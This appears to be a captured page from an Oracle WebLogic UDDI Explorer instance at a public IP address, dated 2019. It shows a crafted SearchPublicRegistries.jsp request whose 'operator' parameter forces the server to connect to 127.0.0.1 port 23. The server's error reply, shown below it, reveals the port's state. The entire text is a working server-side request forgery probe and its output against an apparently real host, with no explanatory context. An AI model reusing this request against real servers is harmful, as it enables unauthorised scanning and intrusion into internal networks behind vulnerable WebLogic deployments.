 114.247.107.57:81/uddiexplorer/SearchPublicRegistries.jsp?operator=hTtp://127.0.0.1:23&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+lo
Oracle WebLogic Server
UDDI Explorer
ORACLE
粘
Fri May 24 09:52:20 CST 2019
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: '1' addresses, but could not connect over HTTP to server: '127.0.0.1', port: '23'